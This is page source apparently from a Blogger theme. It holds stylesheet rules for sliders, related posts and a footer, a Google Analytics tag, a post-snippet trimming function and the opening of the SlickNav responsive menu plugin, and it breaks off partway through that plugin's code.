.post-body.float-container a{color:#95c1c6!important;}.post-body.float-container a:hover{color:#99a896!important;}h1.post-title{font:italic normal 45px Montserrat;color:#000000;text-align:left;margin-bottom:20px;margin-top:0px;}.post-body{margin-bottom:20px;}.post-body h2 {font:italic normal 45px Montserrat;font-size:160%}span.byline.post-labels a:hover{border:1px solid #f0e9e9;background:#95c1c6;color:#000000;}span.byline.post-labels a{border:1px solid #99a896;background:#fdeee9;color:#000000;padding:10px 10px;text-transform:uppercase;font:normal normal 11px Ubuntu;margin:5px 2px;display:inline-block;white-space:nowrap;}#commentsHolder{border-bottom:1px dashed #000!important;}.comments .continue a{text-transform:uppercase;font-weight:normal;}.post-footer-line>*{margin-right:2px!important;}.comments h3.title{font:normal normal 16px Montserrat;text-transform:uppercase;}#comment-post-message{font:normal normal 16px Montserrat;margin:10px 0;}.comment-header{text-transform:uppercase;font-size:12px;}.snippet-body{font-style:normal;font-weight:normal!important;}.comments{margin-top:60px;}.post-outer h4 {font-weight:bold!important;}.label-info{display:none;}.post blockquote{border:1px solid #99a896;display:block;margin:30px 0;position:relative;padding:25px 45px 25px 45px;}.post blockquote::after{content:"\201C";background:#fff;font-family:Georgia,serif;font-size:50px;font-weight:bold;position:absolute;left:-20px;top:-2px;padding:0 10px;}.blog-pager-newer-link{float:left;}.blog-pager-older-link{float:right;}#blog-pager{font-size:13px;text-transform:uppercase;float:left;display:block;width:98%;margin-top:30px;margin-left:0px;margin-right:0px;letter-spacing:3px;}.blog-pager-older-link:after{font-family: FontAwesome;margin-left:10px;font-weight: 900; content: "\f101";}.blog-pager-newer-link:before{font-family: FontAwesome;margin-right:10px;font-weight: 900; content: "\f100";}
/* -----  SLIDER SECTION   ----- */
.slider-s{max-width:90%;margin:0 auto}.popularslider{z-index:8;position:relative;max-width:100%;margin:0 auto;margin-top:-285px}.popularslider .widget ul{padding-left:0em!important}.owl-carousel .owl-prev .fa,.owl-carousel .owl-next .fa{background:#99a896;color:#fdeee9;border-radius:100px;width:100px;height:100px;text-align:center;line-height:100px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-prev{display:block;position:absolute;left:-20px;top:50%;transform:translateY(-51.5%);font-size:30px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-next{display:block;position:absolute;right:-20px;top:50%;transform:translateY(-51.5%);font-size:30px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-carousel .owl-prev .fa:hover,.owl-carousel .owl-next .fa:hover{background:#95c1c6;color:#fdeee9}ul#owl-demo{padding-left:0}.owl-item li{list-style:none!important;display:inline-block;width:100%;margin:0%}.owl-dot{display:none!important}.owl-item ul{list-style:none!important}.rmore a {display:block;width:180px!important;padding:5px 10px;margin:0 auto;margin-bottom:20px;border:1px solid #000000}.owl-item li:hover .rmore a {border:1px solid #000000}.recentlabel {vertical-align: middle!important;}.owl-carousel .owl-item img{background:#fff;width:100%!important;}.recentlabel:before {display: inline-block;margin: 0 10px 0 0;height: 1px;content: " ";text-shadow: none;width: 30px;vertical-align: inherit;background-color:#000000;}.recentlabel:after {display: inline-block;margin: 0 0 0 0px;height: 1px;content: " ";text-shadow: none;width: 30px;vertical-align: inherit;background-color:#000000;}.owl-item li {list-style: none!important;border: 25px solid #ffffff;padding: 5%;display: inline-block;width: 83%;margin: 3% 2.5%;-webkit-box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);-moz-box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);}.owl-carousel img{float:left;margin-right:0;width:100%;margin-bottom:0;margin-left:0;object-fit:cover;height:auto}.owl-item{height:570px}
#owl-demo div img{webkit-filter:brightness(100%);filter:brightness(100%);width:100%;height:470px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 03s ease 0s;}#owl-demo li:hover #rbody_center{padding-top:20px;padding-bottom:50px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.rmore a {font-size:14px!important;}.rmore{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0);height:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.owl-item li:hover .rmore{opacity:1;-webkit-transform:scale(1);transform:scale(1);padding:20px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5 ease-in-out;transition:all .5s ease-in-out;}#owl-item img{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.slider-s .widget{text-align:center}#rbody_center{padding:0 7%;display:table-cell;vertical-align:middle;opacity:1;background:rgba(255,255,255,0.9);transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;padding-bottom:30px}#rbody{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;float:left;margin-top:0px;width:100%;position:relative;font-size:80%;letter-spacing:1.5px;overflow:visible;display:table;margin-left:12%;width:60%;position:absolute;height:auto;top:50%;letter-spacing:0;overflow:visible;display:table;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out; transform:translateY(-51.5%);-ms-transform:translateY(-51.5%);-webkit-transform:translateY(-56%);-moz-transform:translateY(-51.5%);-o-transform:translateY(-51.5%)}.owl-item:hover #rbody{cursor:pointer}.owl-item .owl-title-in{padding:0px;line-height:155%!important;padding-bottom:0}.owl-item .owl-title-in a{font:normal normal 20px Ubuntu;color:#000000}.owl-item:hover .owl-title-in a,.owl-item .recentlabel a:hover{color:#95c1c6!important}.owl-carousel .owl-stage-outer{height:auto;padding:0 0 0}.owl-item:hover img{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-item .recentlabel{text-transform:uppercase;padding:20px 0 10px 0}
.owl-item .recentlabel a{padding:10px 0;letter-spacing:2px;font:normal normal 11px Ubuntu;color:#000000}#slider1{background:#fff}#owl-demo li{padding:0;overflow:hidden}#owl-demo li #rbody:before{content:"";;opacity:0;top:0;left:0;bottom:0;right:0;position:absolute;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-item .recentlabel a:nth-child(1n+3){display:none}#owl-demo:hover img{webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.post-body .snippet-thumbnail img{-webkit-box-shadow:0 30px 40px 0 rgba(0,0,0,.2);-moz-box-shadow:0 30px 40px 0 rgba(0,0,0,.2);box-shadow:-10px 10px 30px 0 rgba(0,0,0,.2)}
/* -----  RELATED POSTS SECTION   ----- */
/*Za zgodą - Related Posts Widget by www.bloggerspice.com Start*/
#bloggerspice-rp{background:#fff;margin-bottom:20px}#r-post{background:#fff!important;padding:10px 0}#bloggerspice-rp h3{padding-bottom:20px;border-bottom:1px solid #99a896;font:italic bold 30px Montserrat;font-size:150%!important;text-align:center;padding-top:20px;margin-bottom:30px}#bloggerspice-rp ul{margin-bottom:0;padding:0 0;margin:0 auto;float:left;position:relative;z-index:9!important;width:100%}
#bloggerspice-rp ul li{float:left;height:auto;padding:0%;width:47.8%;position:relative}#bloggerspice-rp ul li:nth-child(2){padding:0 0 0 4%}.ptitle{padding-top:5px;text-transform:uppercase;text-align:center!important;background:#fff}.pthumb img{padding:0 0;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;object-fit:cover;margin-left:0!important;width:100%!important;height:100%}#bloggerspice-rp .pthumb{overflow:hidden;width:100%;max-height:100%;padding-bottom:18px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}#bloggerspice-rp ul li:nth-child(3n+3){margin-right:0}#bloggerspice-rp ul{margin:0;padding:0;list-style:none}img.pthumbnail{float:left;margin-right:0px!important;height:auto;width:100%;overflow:hidden;background:#fff;-webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;-ms-transition:all 0.8s ease 0s;-o-transition:all 0}#bloggerspice-rp img.pthumbnail{z-index:9!important;-webkit-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);-moz-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);box-shadow:-5px 0 20px 0 rgba(0,0,0,.2)}
/* -----   FOOTER SECTION   ----- */
#blogfooter-all{background:#fff;max-width:94%;margin:0 auto}.copyr{margin-top:80px;max-width:100%;margin:0 auto;background-color:#fdeee9;padding-top:40px}
.copyr .widget{text-align:Center;padding:30px 0 0px 0}#blogfooter-wrapper{width:96%;margin:0 auto}
#stopka{padding:20px 2%;width:96%;display:inline-block;height:auto;font-size:13px;margin-top:75px;color:#323232!important;text-transform:uppercase;letter-spacing:4px;margin:0 auto!important;font-family:Ubuntu!important}#copyright a{background:transparent}.copyr a{color:#323232!important}.copyr a:hover{color:#99a896!important}#copyright{float:left;width:30%;text-align:right!important}#copyright a{text-align:right!important}#copyright1{float:left;width:70%}#social-icons.s-footer{padding:0}#social-icons.s-footer a{padding:0 10px;font-size:13px;letter-spacing:3px;white-space:nowrap;}#social-icons.s-footer .fa{font-size:14px;margin:10px 12px!important}#social-icons.s-footer span{display:inline-block}#blogfooter-all .widget {text-align:center}#totop{position:relative;text-align:center;display:block;max-width:1200px;margin:0 auto;margin-bottom:-10px!important}#totop{z-index:999}.to-top i{width:40px;height:40px;font-size:40px}.to-top .fa{border:1px solid #ffffff;border-radius:100%;padding:30px;margin-bottom:-80px;background:#95c1c6}a.to-top {color:#fdeee9!important}.to-top .fa:hover{border:1px solid #99a896;background:#99a896;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}a.to-top:hover{color:#ffffff!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#HTML222 h3.title{font:normal normal 70px Sacramento;text-transform:lowercase!important;font-weight:400;margin-bottom:50px;margin-top:10px}#HTML222 h3.title:before{content:"IT'S MY";display:block;font:normal normal 20px Ubuntu;text-transform:uppercase;letter-spacing:3px;padding-bottom:10px}footer-wrapper {width:29.2%;padding:1%;float:left;display:inline-block;border:0px solid #000;margin:1%}
@media screen and (max-width:500px){#bloggerspice-rp ul li:nth-child(2){padding:0!important}#bloggerspice-rp ul li{width:98%;margin-bottom:30px}.post-body.float-container a {clear:both!important;float:none!important}.post-share span.udostepnij {display:none;}.post-outer .snippet-body{max-width:97%;}.post-share{padding:15px 0!important}#social-media .fa {padding:0 10px}.owl-item li {width:75%!important;    -webkit-box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);-moz-box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);}#owl-demo div img {height: 240px!important}.owl-item {height:330px!important}#rbody {width:60%;margin-left:7.6%}.rmore{display:none}.owl-item .owl-title-in a {font-size:15px}.owl-item .recentlabel a{font-size:7px;padding-right:12px!important}.owl-carousel .owl-prev .fa, .owl-carousel .owl-next .fa{width:70px;height:70px;line-height:70px}.owl-prev{left:-10px}.owl-next {right:-12px}
.post-grid:nth-child(even) {margin-top:10px!important}.post-grid:first-child .snippet-thumbnail span {margin-top:-85px!important;padding-bottom:55px!important;padding-top:23px}#blogregion-all {margin-top:-310px}#blogregion-all-a {margin-top:5px!important}}
@media screen and (max-width:700px){#copyright,#copyright1 {width:50%!important;}}
@media screen and (max-width:800px) and (min-width: 501px) {#Image111 img{max-width:50%!important}.post-grid:first-child .snippet-thumbnail span {margin-top:-130px!important;padding-bottom:95px!important;padding-top:23px}#blogregion-all {margin-top:-270px}#blogregion-all-a {margin-top:0px}}
@media only screen and (min-width: 1000px) and (max-width: 1260px) {#blogregion-all{width:90%!important}.onthemidlle .PopularPosts article.post{width:30.5%}}
@media screen and (max-width:800px){.menutop,#menu{background:transparent!important}#Header{width:100%!important}#blogregion-all {z-index: 5!important;position: relative;}#searchicon2{display:block;padding:30px;margin-top:-28px}#menutop {width:19%!important}#pkmenu-search input{width:96%!important}
.popularslider{z-index:5}#menutop1{display:none!important}#menutop{min-height:58px}.onthemidlle .PopularPosts .widget-content div {display:block!important}#blogfooter-all {max-width:90%} #menutop{display:block}.onthemidlle .PopularPosts article.post {width:85%!important;padding:5%!important}.titlewrapper h1 a {font-size:25px!important}.post-grid:nth-child(odd) .snippet-thumbnail span {height:95%!important}.post-grid:nth-child(odd) .snippet-thumbnail span {left:-99%!important}#blogfooter-wrapper {display:none}div#menutop-1.main.section {display:none}#searchicon {padding-top:20px}.topmenu-fix li {padding:0px!important}
#Header-big {margin-top:-10px!important;padding-top:20px} #menutop{background:transparent;position:relative}#blogregion-all {max-width:90%}#pkmenu-search.search-visible {margin-top:50px!important;z-index:9}
.onthemidlle .PopularPosts article.post{width:98%;margin-bottom:20px}#homeicon{display:none!important}.post-grid .pdate{display:none!important}.onthemidlle .widget h3.title:first-line{font-size:30px}#searchicon{position:absolute;top:0;right:0}.post-grid:nth-child(even) .snip-body,.post-grid:nth-child(odd) .snip-body{width:98%;;display:block;position:relative;padding:0!important;top:0!important;transform:translateY(-50%);-ms-transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-o-transform:translateY(0%)}.post-outer .snippet-thumbnail{width:100%}#menutop{display:inline-block;width:100%}#searchicon{float:right}#pkmenu-search.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;top:-50px;position:absolute!important;width:100%}#pkmenu-search.search-visible{width:90%!important}#searchbox{width:90%!important;margin-top:10px!important;margin-left:0}#pkmenu-search.search-visible,#pkmenu-search.act{overflow:hidden;padding:0!important}.post-outer .jump-link a{margin-left:0}.post-grid .pdate{margin-top:15px}.post-outer .snip-body{float:none!important}.post-outer .snippet-thumbnail{margin-bottom:-10px!important}.post-outer .snip-body{padding-left:0%}h2.post-title a,h1.post-title.entry-title,#blog-wrapper-1 #FeaturedPost1 h3.post-title a{font-size:20px!important}.slicknav_menu i{display:none}.footerbar-all #social-icons .fa{margin:10px!important}.FeaturedPost h3.title{margin-left:0px!important;margin-right:0px!important}.post-share span.udostepnij{display:block!important;padding-top:10px}#Header h1,#Header h2,.titlewrapper h1,.titlewrapper h2,.titlewrapper h2 a {font-size:25px!important}#header-inner-1,#social-media{width:100%!important;display:block}#Header{display:block!important;width:100%}#social-media{text-align:center!important}.post-grid{width:100%}#blogregion,#sidebar{width:100%}.slicknav_menu{display:block}.topmenu{display:none}#mobile-plist{display:block}#PageList1_select{border:0 solid #fff;background:transparent!important;text-transform:uppercase;max-width:100%}#PageList1_select li{padding:20px!important}option{padding:20px!important}#plist{display:none}.post-grid:nth-child(3n+1) .home-labels span.byline.post-labels a:nth-child(1n+3){display:none}.menutop{margin-bottom:0px!important}#menutop-1 #PageList1{display:none}#Header-big{margin-top:0;padding-bottom:250px}#Header {max-width:90%}.footer-wrapper{width:98%!important;padding:30px 0!important}}
@media screen and (max-width:1025px){.owl-item {height:500px}#Image111 img {margin-top:-100px}#Image111 {margin-top:100px!important}#owl-demo div img{height:393px}#rbody{margin-top:5px}}
@media screen and (max-width:1281px) and (min-width: 1000px) {.slider-s {max-width:95%!important}#rbody {margin-left:11%}}
@media screen and (max-width:1366px) and (min-width: 1000px) {.titlewrapper {padding:0 0 20px 0}}
@media screen and (max-width:1281px) and (min-width: 1026px) {.owl-item {height:600px}#Image111 img {margin-top:-140px}#Image111 {margin-top:140px!important}#owl-demo div img {height:488px}.owl-next {right:-10px}.owl-prev {left:-10px}.owl-item li { width: 82%!important;}#Header-big {padding-bottom:305px}.popularslider {margin-top:-300px!important}}
@media screen and (max-width:1367px) and (min-width: 1282px) {#Image111 img {margin-top:-130px}#rbody{margin-left:12.5%}#Image111 {margin-top:140px!important}.owl-item {height:612px!important}.owl-item li {margin:5% 3%!important;}#owl-demo div img {height:515.94px!important}#Header-big {padding-bottom:305px}.popularslider {margin-top:-305px!important}}
.fade-in{animation-name:fadeIn;animation-duration:4s}.fade-down{animation-name:fadeUpIn;animation-duration:4s;}@-webkit-keyframes fadeIn{0%{opacity:0;}95%(opacity:0)100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}95%(opacity:0)100%{opacity:1;}}@keyframes fadeUpIn{0%{opacity:0;transform:translate3d(0,-10%,0);}100%{opacity:1;transform:none;}}@-webkit-keyframes fadeUpIn{0%{opacity:0;transform:translate3d(0,-10%,0);}100%{opacity:1;transform:none;}}
@keyframes fadeInDown{from {opacity: 0;transform: translate3d(0, -20%, 0);} to {opacity: 1;transform: translate3d(0, 0, 0);}}
.fade-in-down{animation-name:fadeInDown;animation-duration:2s;}
.post-grid {position:relative}.widget#HTML459  {padding:0!important;}.post-grid img.post-thumb {object-fit:cover!important;width:100%!important}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
.post-outer {display:block!important}.post-outer .snip-body, .post-outer .snippet-thumbnail {display:inline-block!important;}.sidebar .PopularPosts .post {display:block;min-height:100px}.sidebar .PopularPosts h3.post-title {display: inline-block !important;float: right; margin-left: 20px;text-align: left;width: calc(100% - 120px);margin-top:20px;padding-bottom:20px!important;}
.sidebar .PopularPosts img {width:100px;height:auto!important;float: left;margin: 0;}.sidebar .PopularPosts img {border-radius:0px}.sidebar .PopularPosts .widget-content .snippet-thumbnail {width: 100px;height: 100px;overflow: hidden;display: inline-block;}#blogregion-all {overflow:hidden}.menutop.topmenu-fix {display: none;}#sidebar .widget.BlogArchive h3.title {border-top:0px solid #fff!important;border-left:none!important;border-right:none!important}#ArchiveList {margin-top:10px}.onthemidlle {display:none}}
#instafeed li {list-style:none;display:inline-block}
#instafeed .ins:after { position:relative;top: 52%;font-family: FontAwesome; content:"\f16d";z-index:9;font-size:30px;background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}#instafeed{width:100%;display:block;margin:0;margin-bottom:20px;margin-top:20px;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;}#instafeed a{padding:0;margin:0;display:inline-block;position:relative;}#instafeed li{width:16.66%;display:inline-block;margin:0!important;padding:0.5%!important;}#instafeed .ins {text-align:center;height: 100%;position: absolute; width: 100%;top:0; opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}
#instafeed li:hover .ins:after {top:50%}
#instafeed li:hover .ins {opacity:1}
#Header-big {
max-width: 100%;
margin: 0 auto;
display: flex;
align-items: center;
}
#menutop1 {
z-index: 6;
width: 42%;
text-align:right;
display:inline-block;
margin-left: 0%;}
#Header {
width: 15%;
max-width: 100%;
background: transparent;
display: inline-block!important;
text-align: center;
}
#menutop {
margin-top: 0px;
text-align: left;
width: 42%;
display:inline-block;
z-index: 6;
}#menu li .fab,#menu li .fa {font-size:12px}
.search2{vertical-align:top!important;float:none;display:inline-block!important;line-height:1;padding-left:8px;margin-top:2px}
#menutop1 #menu ul {text-align:right}
#menutop #menu ul {text-align:left}
#bloggerspice-rp {float:left}
.comments {display:none}.pager-content #blog-pager-newer-link {padding:10px; text-align:right}
.pager-content #blog-pager-older-link {padding:10px; text-align:left}.CSS_LIGHTBOX {z-index: 999 !important;}
--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout {background:#f4f5f9!important;}
body#layout div.layout-title {font-family:Open Sans!important}
body#layout div#HTML446.widget.HTML.locked-widget .widget-content, body#layout div#HTML457.widget.HTML.locked-widget .widget-content,body#layout div#HTML458.widget.HTML.locked-widget .widget-content, body#layout div#HTML459.widget.HTML.locked-widget .widget-content {background-color:#fff6d5!important}body#layout div.section {background:#fff!important;}body#layout .hidden,body#layout .invisible{display: inherit;}
body#layout .section h4 {background:#fbede7!important;margin:0!important;padding:10px;text-align:center;font-family:Open Sans;letter-spacing:2px;font-size:14px;}body#layout div#menutop-1.main.section {width:90%;margin:0 auto}body#layout .popularslider, body#layout #Header-big, body#layout #blogfooter-all, body#layout .copyr {width:95%;margin:0 auto}body#layout .onthemidlle {width:100%;margin-top:50px}
body#layout .slider-s {max-width:100%}body#layout #blogregion {margin-top:0px}body#layout #Header-big {padding-bottom:10px}body#layout #blogregion-all-a {padding:0px;margin:0 auto;float:none;width:95%}
body#layout .widget-content {max-width:90%;}body#layout .navigation{display: none;}body#layout .page,body#layout .sidebar_top,body#layout .sidebar_bottom{display: inline-block;left: inherit; position: relative;     vertical-align: top;}body#layout .page {float: right;margin-left: 20px;width: 55%;}body#layout .sidebar-container{float: right;width: 40%;}body#layout .hamburger-menu {display: none;}
--></style>
<style>
.post-grid {padding-top:0%}#blogregion-all{margin-top:-290px}.post-footer-line-1{display:none}#blogregion-all-a:before{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2ZoaQf1FPIaC8JFFbzqnaTqF9Ol8SEJEmy2FbLpaNlsJktYE33RsAZj6XL7ThXFUHoL8nwJnhU0jqVz0ZfLeDvkdCBBYRkO1qKQ60IRhTMp3MGAUBizDsSqdj9JTX6F0qQ2NshkOdzdQ/s1600/kreskie2+%25281%2529.png) no-repeat;position:absolute;height:500px;width:100%;right:-82%;top:-100px;z-index:-1}.stopkaposta{text-align:center;border-bottom:none}.post-share{float:none}.post-share span.udostepnij{display:inline;text-transform:uppercase;letter-spacing:3px}.komentarze{text-align:left;margin-top:20px;margin-bottom:20px}.post-share{width:100%;text-align:center}.post{border-bottom:none}#blog-pager {width:100%;margin-bottom:30px;}.pager-content{width:100%;display:flex}.pager-content #blog-pager-newer-link, .pager-content #blog-pager-older-link {position:relative;display:inline-block!important;float:none!important;width:65%!important;padding-bottom:1em}.blog-pager-older-link {text-align:left!important;float:none!important}.blog-pager-newer-link{float:none!important}
@media screen and (max-width:500px){#blogregion-all {margin-top:-250px!important}}
@media screen and (max-width: 1366px) and (min-width: 1000px){#blogregion-all-a{width: 90%!important;margin-left: 0%!important;}}
@media screen and (max-width: 1025px){#blogregion-all{margin-top:-270px}}
@media screen and (max-width:800px){#blogregion-all-a{padding-top:20px!important}#blogregion{margin-top:0px}}
</style>
<style>
#blogregion-all {margin-top:-310px}.post-grid:first-child .snippet-thumbnail span {margin-top:-170px;padding-bottom:170px}
@media screen and (max-width:1025px){#blogregion-all {margin-top:-285px}}
@media screen and (max-width:800px) and (min-width: 501px){#blogregion-all-a {margin-top:30px}}
</style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-59C3MWVHRS'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-59C3MWVHRS');
      </script>
<script>
snippetbody = 150;
</script>
<script>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function postsnippetbody(pID){
var div = document.getElementById(pID);
var postsnip = snippetbody;
var snippet = '<div>' + removeHtmlTag(div.innerHTML,postsnip) + '</div>';
div.innerHTML = snippet;
}
//]]>
</script>
<script>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: '.menutop',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
            '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
